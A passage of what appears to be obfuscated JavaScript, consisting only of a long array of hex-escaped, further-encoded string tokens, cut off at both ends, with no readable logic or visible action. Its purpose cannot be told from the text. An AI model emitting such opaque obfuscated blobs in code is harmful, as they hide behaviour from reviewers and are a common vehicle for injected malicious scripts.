x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x